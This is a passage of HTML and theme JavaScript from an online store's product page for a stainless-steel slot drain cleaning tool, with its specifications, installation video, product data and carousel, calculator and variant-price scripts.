<path d="M13.1738 0.600098V4.4731C13.1738 5.0741 13.6598 5.5601 14.2598 5.5601H17.8318" stroke="#3F4B50"/>
<path d="M1 5.20166H6.217" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.05664 2.78271H8.27364" stroke="#3F4B50" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.24781 9.93714C9.24781 10.8601 8.49881 11.6091 7.57581 11.6091C6.65281 11.6091 5.90381 10.8601 5.90381 9.93714C5.90381 9.01314 6.65281 8.26514 7.57581 8.26514C8.49881 8.26514 9.24781 9.01314 9.24781 9.93714Z" stroke="#3F4B50"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8406 9.93714C15.8406 10.8601 15.0916 11.6091 14.1686 11.6091C13.2456 11.6091 12.4966 10.8601 12.4966 9.93714C12.4966 9.01314 13.2456 8.26514 14.1686 8.26514C15.0916 8.26514 15.8406 9.01314 15.8406 9.93714Z" stroke="#3F4B50"/>
</svg>
<span>Delivery 3-5 business days</span>
                          </div>
                          
                          
                           <div class="row shippin-btns">
        <!-- Applying this condition to show specification tab on another position.  -->
            
            
              
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 cl-xs-12 col-12">
                 <a class="btn btn-cta cust product-section-link-btn slideimg" title_id ="#Specification" href="#Specification">
                   <img src="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/specification.png?v=1613682676"> SPECIFICATION</a>
              </div>
              
            
        

                      
             
                             
            
            <!--  PKG Cal   -->
            
            
            <!--  Geo Grid Cal   -->
            

             <!--  Gravel calculator    -->
            
            
           
             
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 cl-xs-12 col-12">
                <a class="btn btn-cta cust product-section-link-btn" title_id="#Instalvideo" href="#Instalvideo" >
                  <img src="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Installation.png?v=1613682676"> Installation videos</a>
              </div>
              
            
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 cl-xs-12 col-12">
              <a class="btn btn-cta cust product-section-link-btn" title_id="#wc_review_section" href="#wc_review_section">
                <img src="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Questions.png?v=1613682676"> Reviews</a>
            </div>
            
              
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 cl-xs-12 col-12">
                <a class="btn btn-cta" href="javascript:void(0);" data-toggle="modal" data-target="#dmodal">
                  <img src="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/3d.png?v=1613682676"> 3D Model</a>
              </div>
              
            
            

          <!-- Applying this condition to show specification tab on another position.  -->
            

           
            
           
             
            
           
            
              
            
            
            <div class="clearfix"></div>
          </div>
                        </div>
                     </div>
                     
                  </div><p class="visually-hidden" data-product-status
                     aria-live="polite"
                     role="status"
                     ></p><p class="visually-hidden" data-loader-status
                     aria-live="assertive"
                     role="alert"
                     aria-hidden="true"
                     >Adding product to your cart</p>
                  
                  
                  <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  

  

  

</ul>

                  

                             
               </div>
            </div>
         </div>
     
     
     
     
     
      <div class="container" id="Specification">			
       
      <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-12">
          <div class="descdiv">
            <h4><strong>Specification and Downloads</strong></h4>
            <div class="row">
             
              
              <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12">
                
                <p>A shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order. </p>
                
              </div>
            
               
              <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12 downloads">
                	
                <div class="row bggrey">
                  	
                  <div class="bggrey_text"><strong> <a target="_blank" href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Mini_Slot_Cleaning_Tool_SDC40-6.CT.pdf?v=1674493269 ">PDF drawing</a></strong></div>
                    
                    
                  <div class="bggrey_icon">
                    
                  <div><a href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Mini_Slot_Cleaning_Tool_SDC40-6.CT.pdf?v=1674493269" target="_blank"><i class="fa fa-eye" aria-hidden="true"></i></a></div>
                  
                  
                  <div><a href="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Mini_Slot_Cleaning_Tool_SDC40-6.CT.pdf?v=1674493269" id="btn" download="https://cdn.shopify.com/s/files/1/0511/7938/9080/files/Mini_Slot_Cleaning_Tool_SDC40-6.CT.pdf?v=1674493269" download><i class="fa fa-download" aria-hidden="true"></i></a></div>
                  
                  
                  </div>
                  <div class="clearfix"></div>
                </div>
                
              </div>
              
              <div class="clearfix"></div>
            </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
      
      
      
      <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-12">
          <div class="descdiv">
            <h4><strong>Product Description</strong></h4>
            <div class="pro-inner-area">
              <p>A shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  </p>
<p>PARAMETERS<br><br>Article ................ SDC40-6.CT<br><br>Length ............... 30 inch<br><br>Material ............. Stainless Steel<br><br>Compatible with <span data-mce-fragment="1">............. mini slot, standard slot, micro slot</span><br></p>
            </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
      
      
        
        <div class="row Installation-section" id="Instalvideo">
          <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-12">
            <div class="descdiv">
              <h4><strong>Installation Videos</strong></h4>
              <div class="row">
                <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-12 nomarpad">

                  <div class="nav flex-column nav-pills nomarpad " id="v-pills-tab" role="tablist" aria-orientation="vertical">
                    
                    <a class="nav-link vdolink active " id="v-pills-1-tab" data-toggle="pill" href="#v-pills-1" role="tab" aria-controls="v-pills-1" aria-selected="true">Mini Slot Drain System</a>
                    
                  </div>
                </div>
                <div class="col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 col-12 nomarpad">							
                  <div class="tab-content nomarpad" id="v-pills-tabContent border-25">
                    
                    <div class="tab-pane nomarpad fade border-25 active show " id="v-pills-1" role="tabpanel" aria-labelledby="v-pills-1-tab">
                      <div class="video-wrapper"> <p><span class="fr-video fr-deletable fr-draggable" contenteditable="false" draggable="true" style="display: block; clear: both; text-align: center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/7iG2-PiSH2w" title="YouTube video player" frameborder="0" allowfullscreen="" class="fr-draggable"></iframe></span><br></p> </div>
                    </div>
                    

                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="clearfix"></div>
        </div>
        
        

    </div>  
    
	
<style>
.modal {
    background-color: unset;
  	-webkit-transform: none;
    transform: none;
} 
  .custom-offer.btn.btn-cart {
    cursor: no-drop;
}

  
</style>


<script type="application/json" id="ProductJson-slideimage-new-template">
    {"id":8043876057339,"title":"Slot cleaning tool","handle":"slot-cleaning-tool","description":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-01-23T12:03:27-05:00","created_at":"2023-01-20T12:31:41-05:00","vendor":"Vodaland","type":"SLOT DRAINS","tags":["Corrosion-resistant"],"price":5300,"price_min":5300,"price_max":5300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"],"featured_image":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","options":["Title"],"media":[{"alt":"Slot cleaning tool","id":31978821058811,"position":1,"preview_image":{"aspect_ratio":1.18,"height":918,"width":1083,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833"},"aspect_ratio":1.18,"height":918,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","width":1083},{"alt":"Slot cleaning tool","id":31978820993275,"position":2,"preview_image":{"aspect_ratio":1.623,"height":531,"width":862,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829"},"aspect_ratio":1.623,"height":531,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","width":862},{"alt":"Slot cleaning tool","id":31978821026043,"position":3,"preview_image":{"aspect_ratio":1.005,"height":813,"width":817,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"},"aspect_ratio":1.005,"height":813,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831","width":817}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"}
</script>
<script type="application/json" id="ModelJson-slideimage-new-template">
    []
</script>


<script>
  let productTitle = `<h1>Slot cleaning tool</h1>`;
  let titleEmpty = ``;

  function getDimensions() {
    if(window.innerWidth > 626) {
      document.getElementById("productTitleDesctop").innerHTML = productTitle;
      document.getElementById("productTitleMobile").innerHTML = titleEmpty;
    }
    else {
      document.getElementById("productTitleMobile").innerHTML = productTitle;
      document.getElementById("productTitleDesctop").innerHTML = titleEmpty
    }
  }
  
  window.addEventListener('resize', getDimensions);
  
  getDimensions();

</script>


<style>

  .product-single__thumbnails::marker {
    display: none;
  }
.product-form__item.product-form__item--submit {
    margin-top: 25px;
}
  .owl-carousel {
  	max-width: 400px;
  
}
 .owl-nav {
    padding-top: .4em;
    font-family: sans-serif;
    font-size: .8em;
  } 
  .owl-na > div {
      padding: .4em 1.4em;
      border: 1px solid #333;
      background: #000;
      color: white;
      border-radius: .4em;
      background-image: linear-gradient(rgba(255, 255, 255, .3), rgba(0, 0, 0, .2));
      box-shadow: .1em .1em .4em rgba(0, 0, 0, .5);
    }
    .owl-na > div:hover {
        background-color: #333;
    }
    .owl-prev {
      float: left;
    }
    .owl-next {
      float: right;
    }
 .owl-carousel {
    transform: rotate(90deg);
    width: 400px;
    margin-top: 206px;
    margin-left: -124px;
}
.item{
   transform: rotate(-90deg);
 }
  
  .owl-theme .owl-nav {
    margin-top: -10px;
	}
.owl-carousel .owl-nav{
   display: flex;
   justify-content: space-between;
   position: absolute;
   width: 100%;
   top: calc(50% - 33px);
 }
div.owl-carousel .owl-nav .owl-prev, div.owl-carousel .owl-nav .owl-next{
    font-size:36px;
    top:unset;
    bottom: 15px; 
}
  .owl-theme .owl-dots{display:none;}
</style>
<script>
            $(document).ready(function() {
              var owl = $('.owl-carousel');
              $(".owl-carousel").owlCarousel({
                items:5,
                loop: false,
                mouseDrag: false,
                touchDrag: false,
                pullDrag: false,
                rewind: true,
                autoplay: false,
                margin: 0,
                nav: true,
                pagination: false,
              });
             
      
			$('.minus').click(function () {
				var $input = $(this).parent().find('input');
				var count = parseInt($input.val()) - 1;
				count = count < 1 ? 1 : count;
				$input.val(count);
				$input.change();
				return false;
			});
			$('.plus').click(function () {
				var $input = $(this).parent().find('input');
				$input.val(parseInt($input.val()) + 1);
				$input.change();
				return false;
			});
      		setTimeout(function(){ var swiper = new Swiper('.wipeslider', {
              direction: 'vertical',
              pagination: {
                el: '.swiper-pagination',
                clickable: true,
              },
            }); }, 3000);
      	
		
            });
          </script>

        
        
        
        
        
        
 


       <link href="https://cdn.shopify.com/s/files/1/0047/5263/8055/t/15/assets/slick.css?v=8435946730697743493" rel="stylesheet" type="text/css" media="all" />
     
      <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/product-custom.css?v=126637719797973700391711951788"/>
        <link rel="stylesheet" href="//vodaland.ca/cdn/shop/t/68/assets/magnific-popup.css?v=86223478825741227711711951783"/>
        <script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
      <script src="https://cdn.shopify.com/s/files/1/0047/5263/8055/t/15/assets/jquery.js?v=10577884182238119239" type="text/javascript"></script>
      <!-- Theme Global App JS ================================================== -->
      <script>
         var app = app || {
           data:{
             template:"product",
             money_format: "$"
           }
         }
         
      </script>
      <!--Gem_Page_Header_Script-->
        
      
     
       <script src='//vodaland.ca/cdn/shop/t/68/assets/scripts.js?v=67067407758194578141755158487'></script>
        
        <script src='//vodaland.ca/cdn/shop/t/68/assets/jquery.magnific-popup.js?v=44455051036509594451711951781'></script>
  
        <script>
  	$(document).ready(function($) {
    $('.slides').magnificPopup({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    image: {
      verticalFit: true
    },
    gallery: {
      enabled: true
    },
   zoom: {
      enabled: true,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('img');
        }
      }
    });
       });
        </script>
  <script>
    $('.product-section-link-btn').on('click',function(event){
      event.preventDefault();
   var $anchor = $(this);
      $($anchor.attr('href')).css('margin-top','0px');
   $('html, body').animate({
     scrollTop: $($anchor.attr('href')).offset().top + "px"
   }, 50);
//       alert($anchor.attr('href'));
    $($anchor.attr('href')).css('margin-top','40px');
});
  </script>
 <script>
$(window).on('load', function() {
$('.calvalss').on("input", function() {
    var dInput = this.value;
	 if(dInput == 0 || dInput.length === 0)
     {
       $('.result').text(0);
     }
     else
     {
       var val = 3.28084;
	   var result = parseInt(dInput) / parseInt(val);
    
        var num = (result).toFixed(0)	
        console.log(num);
            $('.result').text(num);
     }
});
	
});
</script>
<script>

$(window).on('load', function() {
 $('input').on('input', function() {    
    // Find the closest set and recalculate it
    var set = $(this).closest('.pkg_cal');
    // Get your values
    var valone = parseInt(set.find('.callnthwdth').val() || 0);
    var valtwo = parseInt(set.find('.calinstlationwidth').val() || 0);
    // Set their result
    set.find('.pkg_result').text(valone * valtwo);
  });
});
</script>
<script>
$(window).on('load', function() {
  $('input').on('input', function() {
    // Find the closest set and recalculate it
    var sett = $(this).closest('.geo_grid_cal');
    // Get your values
    var vallone = parseInt(sett.find('.geogridcalllnth').val() || 0);
    var valltwo = parseInt(sett.find('.geogridcalwidth').val() || 0);
    var vallthree = 160;
    var calculate = vallone * valltwo/vallthree;
    var round = calculate.toFixed(1);
    // Set their result
    sett.find('.geo_grid_result').text(round);
  });
});


</script>




                    <style> #shopify-section-slideimage-new-template .comparison-table {width: 100% !important; border-collapse: collapse !important; min-width: 700px !important; font-family: 'gilroy-regular', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif !important; background: #ffffff !important; table-layout: auto !important; box-sizing: border-box !important; border: 2px solid #e5e7eb !important;} </style></div>

<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css">
<style>
.swiper-button-prev.slick-prev.slick-arrow {
    background: #fff url(https://cdn.shopify.com/s/files/1/0047/5263/8055/t/3/assets/left.png?13741) no-repeat scroll center;
    left: 3px;
   z-index:99;
    text-indent: -9999px;
    border: 0px;
    cursor: pointer;
    outline: none;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    padding: 0;
}
  .swiper-button-next.slick-next.slick-arrow {
    background: #fff url(https://cdn.shopify.com/s/files/1/0047/5263/8055/t/3/assets/right.png?13741) no-repeat scroll center;
    right:-10px;
    z-index:99;
     text-indent: -9999px;
    border: 0px;
    cursor: pointer;
    outline: none;
    border: 1px solid #e8e8e8;
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    padding: 0;
}
  .slick-prev:after, .slick-next:after{
    content:"";
  }
  .ekko-lightbox-nav-overlay a span {
    width: 40px;
    right: -20px;
    float: right;
    background-color: #fff;
    -webkit-transition: opacity .6s;
    -moz-transition: opacity .6s;
    -o-transition: opacity .6s;
    transition: opacity .6s;
    height: 40px;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #e8e8e8;
}
   .ekko-lightbox-nav-overlay a:first-child span{
      left: -20px;
     font-size:0;
   }
  .ekko-lightbox-nav-overlay a:last-child span {
    right: -20px;
    font-size:0;
  }
  .ekko-lightbox .modal-body {
    padding: 0;
}
   .ekko-lightbox-nav-overlay a:first-child span::after{
        content: "";
    display: block;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid #00928d;
    border-right: 2px solid #00928d;
    transform: rotate(140deg);
  }
  .ekko-lightbox-nav-overlay a:last-child span::after {
    content: "";
    display: block;
    border-bottom: 2px solid #00928d;
    border-right: 2px solid #00928d;
    transform: rotate( -45deg );
    height: 10px;
    width: 10px;
}
 
</style>




 <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
  <script>
    
    var swiper = new Swiper(".mySwiper", {
      slidesPerView: 3,
      loop: true,
      autoplay:true,
	  spaceBetween: 20,
      freeMode: true,
      // pagination: {
      //   el: ".swiper-pagination",
      //   clickable: true,
      // },
         navigation: {
        nextEl: ".swiper-button-next.slick-next.slick-arrow",
        prevEl: ".swiper-button-prev.slick-prev.slick-arrow",
      },
           breakpoints: {
	           340: {
	             slidesPerView: 1,
	           },
	           575: {
	             slidesPerView: 2,
	           },
	           992: {
	             slidesPerView: 3,
	           }
	        }
    });
  </script>
  <script>
    $(document).on("click", '[data-toggle="lightbox"]', function(event) {
  event.preventDefault();
  $(this).ekkoLightbox();
});
  </script>
<!-- <script>
	    $(document).ready(function() {
	     
	      var mySwiperSec6 = new Swiper('.slider-sec-7', {
            slidesPerView: 4,
	        loop: true,
            autoplay:true,
	        spaceBetween: 20,
	         navigation: {
	           nextEl: '.swiper-button-next-section-7',
	           prevEl: '.swiper-button-prev-section-7',
	        },
	        breakpoints: {
	           340: {
	             slidesPerView: 1,
	           },
	           575: {
	             slidesPerView: 2,
	           },
	           992: {
	             slidesPerView: 4,
	           }
	        }
	      })
	    });
	  </script>  -->





<div class="container-fluid" style="background: #fff;">
   <div id="wc_review_section" class="wc_review_main_content" data-url="https://vodaland.ca" data-handle="slot-cleaning-tool" data-product_id="8043876057339" data-limit="0"></div>
</div>

<style>
.comparison-table-wrapper {
  background: #fff;
  border-radius: 12px;
  padding: 28px;
  box-shadow: 0 2px 10px rgba(30,32,37,0.06);
  max-width: 100%;
  margin-bottom: 32px;
}
.comparison-table {
  width: 100%;
  border-collapse: collapse;
  font-family: 'Inter', Arial, sans-serif;
}
.comparison-table th, .comparison-table td {
  border-bottom: 1px solid #ececec;
  padding: 18px 14px;
  text-align: left;
  vertical-align: middle;
}
.comparison-table thead th {
  font-size: 18px;
  font-weight: bold;
  color: #222;
  background: #fafafa;
}
.product-image {
  width: 36px;
  height: 36px;
  margin-bottom: 8px;
  object-fit: contain;
  border-radius: 5px;
  background: #fff;
  border: 1px solid #dedede;
  display: block;
}
.product-title {
  font-size: 22px;
  font-weight: 800;
  color: #222;
  line-height: 1.1;
  margin-top: 6px;
  text-align: left;
}
.comparison-table td {
  font-size: 18px;
  color: #242424;
  font-weight: 400;
}
.comparison-table td:first-child {
  font-weight: 600;
  color: #111;
  min-width: 150px;
  background: #fff;
}
@media (max-width: 900px) {
  .product-title { font-size: 16px; }
  .comparison-table th, .comparison-table td { font-size: 14px; padding: 10px 6px; }
}

</style>


<script>
   // Override default values of shop.strings for each template.
   // Alternate product templates can change values of
   // add to cart button, sold out, and unavailable states here.
   theme.productStrings = {
     addToCart: "Add to cart",
     soldOut: "Sold out",
     unavailable: "Unavailable"
   }
   
     $( document ).ready(function() {
        var selected_variant = $("select#SingleOptionSelector-0").find(":selected").val();
       console.log(selected_variant);
       //if(selected_variant != blank){
       if(typeof selected_variant !== 'undefined'){
         $(".main-var-sku .var-sku input").each(function(){
          var sku_values = $(this).val();

         var sku_price_no_commas = $(this).attr('data-price');
         var sku_price = sku_price.replace(/,/g, '');
           
         //var sku_price = $(this).attr('data-price');
           console.log("Product Price :  " + sku_price);
          if(selected_variant == sku_values){
           var curr_price = $('.price-c .price__regular .price-item.price-item--regular').text(sku_price);
             $(this).removeClass('hide_sku');
            $(this).addClass('show_sku');
            $(this).parent().show();
          }else{
            $(this).removeClass('show_sku');
            $(this).addClass('hide_sku');
               $(this).parent().hide();
             }
          });
       $('#ProductSelect-slideimage-new-template option').removeAttr("selected");
        var input_ID =  $('.show_sku').attr("id");
          $("select#ProductSelect-slideimage-new-template option").each(function(){
          var option_values = $(this).val();
          if(input_ID == option_values){
            $(this).attr("selected","selected");
          }
         });
        
       } 
      
      });
   setTimeout(function() {
     if( $('#SingleOptionSelector-1').length )
         {
              $("select#SingleOptionSelector-0").on("change",function(){
              //  alert('working');
               var selected_variant = $("select#SingleOptionSelector-0").find(":selected").val();
               var selected_slope_variant = $("select#SingleOptionSelector-1").find(":selected").val();
             $(".main-var-sku .var-sku input").each(function(){
              var sku_values = $(this).val();
             var sku_price = $(this).attr('data-price');
              if(selected_variant == sku_values){
               var curr_price = $('.price-c .price__regular .price-item.price-item--regular').text(sku_price);
                 $(this).removeClass('hide_sku');
                $(this).addClass('show_sku');
                $(this).parent().show();
              }else{
                $(this).removeClass('show_sku');
                $(this).addClass('hide_sku');
                   $(this).parent().hide();
                 }
              });
   
           var variation_title_third = selected_variant+' / '+selected_slope_variant;
   
            $(".main-var-sku .var-sku input").each(function(){
          var sku_values = $(this).val();
          var sku_price = $(this).attr('data-price');
          
          if(variation_title_third == sku_values){
           var curr_price = $('.price__regular .price-item.price-item--regular').text(sku_price);
             
            $(this).removeClass('hide_sku');
            $(this).addClass('show_sku');
            $(this).parent().show();
          }else{
            $(this).removeClass('show_sku');
            $(this).addClass('hide_sku');
               $(this).parent().hide();
             }
         
              });
            });
         
         $("select#SingleOptionSelector-1").on("change",function(){
               var selected_variant_1 = $("select#SingleOptionSelector-0").find(":selected").val();
               var selected_slope_variant_1 = $("select#SingleOptionSelector-1").find(":selected").val();
             $(".main-var-sku .var-sku input").each(function(){
              var sku_values_1 = $(this).val();
             var sku_price_1 = $(this).attr('data-price');
              if(selected_slope_variant_1 == sku_values_1){
               var curr_price_1 = $('.price-c .price__regular .price-item.price-item--regular').text(sku_price_1);
                 $(this).removeClass('hide_sku');
                $(this).addClass('show_sku');
                $(this).parent().show();
              }else{
                $(this).removeClass('show_sku');
                $(this).addClass('hide_sku');
                   $(this).parent().hide();
                 }
              });
   
           var variation_sku = selected_variant_1+' / '+selected_slope_variant_1;
   
            $(".main-var-sku .var-sku input").each(function(){
          var sku_values_1 = $(this).val();
          var sku_price_1 = $(this).attr('data-price');
          
          if(variation_sku == sku_values_1){
           var curr_price_1 = $('.price__regular .price-item.price-item--regular').text(sku_price_1);
             
            $(this).removeClass('hide_sku');
            $(this).addClass('show_sku');
            $(this).parent().show();
          }else{
            $(this).removeClass('show_sku');
            $(this).addClass('hide_sku');
               $(this).parent().hide();
             }
         
              });
            });  
         }
     else {
        $("select#SingleOptionSelector-0").on("change",function(){
       // alert('working');
           var selected_variant = $("select#SingleOptionSelector-0").find(":selected").val();
         $(".main-var-sku .var-sku input").each(function(){
              var sku_values = $(this).val();
             var sku_price = $(this).attr('data-price');
              if(selected_variant == sku_values){
               var curr_price = $('.price-c .price__regular .price-item.price-item--regular').text(sku_price);
                 $(this).removeClass('hide_sku');
                $(this).addClass('show_sku');
                $(this).parent().show();
              }else{
                $(this).removeClass('show_sku');
                $(this).addClass('hide_sku');
                   $(this).parent().hide();
                 }
              });
         $('#ProductSelect-slideimage-new-template option').removeAttr("selected");
        var input_ID =  $('.show_sku').attr("id");
          $("select#ProductSelect-slideimage-new-template option").each(function(){
          var option_values = $(this).val();
          if(input_ID == option_values){
            $(this).attr("selected","selected");
            
          }
         
         });
        });
     }
   }, 500);
</script>
<script type="application/ld+json">
   {
     "@context": "https://schema.org/", 
     "@type": "Product", 
     "name": "Slot cleaning tool","image": [
     "https:\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT_1083x.jpg?v=1674496833"
   ],"brand": {
       "@type": "Brand",
       "name": "Vodaland Canada"
     },
     "offers": {
       "@type": "Offer",
       "url": "https:\/\/vodaland.ca\/products\/slot-cleaning-tool",
       "priceCurrency": "CAD",
       "price": "53.00"
     }
   }
</script>
<script>
  $( "div#v-pills-tab a" ).on( "click", function() {
    $( "div#v-pills-tab a" ).removeClass('active');
    $(this).addClass('active')
    $get_id = this.getAttribute("href").split('#');
    $id=$get_id[1];
      $( ".tab-content .tab-pane" ).each(function() {
    $video_id= $(this).attr('id');
    if($id===$video_id)
    {
       $('.tab-content .tab-pane').removeClass('active show');
         $(this).addClass('active show');
    }
    })
})
</script>
      </main>



      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>
    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #333232;
  }

  .site-footer {
    color: #333232;
    background-color: #ffffff;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #333232;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #5a5858;
    border-bottom: 1px solid #5a5858;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #5a5858;
  }
</style>
<!-- FAQs Modal -->
    <div class="modal fade faq-wrp" id="faq" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-xl faq-dialog">
        <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
          <div class="modal-body">
            
            <h2><b>FAQ’s</b></h2>
            
            <div class="accordion acc" id="accordionExample">
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
    <style>
    .modal-open .modal {
   		 z-index: 9999999999;
	}
    </style>
    <!-----calculator---->
<div class="modal fade faq-wrp" id="calculator" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl faq-dialog">
      <div class="modal-content">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <div class="modal-body">
          
          <div class="calconic-title">
            <h2><b>Let's figure out how many channels you need. </b></h2>
          </div>
          
          
          <div class="calconic-element-label">
            <label>Total Linear Feet of project? (enter number & press enter)</label>
          </div>
          
